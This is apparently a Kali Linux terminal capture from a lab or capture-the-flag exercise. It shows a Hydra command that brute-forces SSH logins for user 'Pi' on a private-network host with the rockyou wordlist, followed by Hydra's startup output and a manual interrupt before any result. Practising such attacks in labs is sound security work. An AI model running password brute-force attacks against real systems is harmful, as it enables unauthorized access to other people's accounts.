 ┌──(kali㉿kali)-[~]
└─$ hydra -l Pi -P /usr/share/wordlists/rockyou.txt ssh://192.168.132.72
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics an
yway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-27 07:44:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.132.72:22/
^C^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.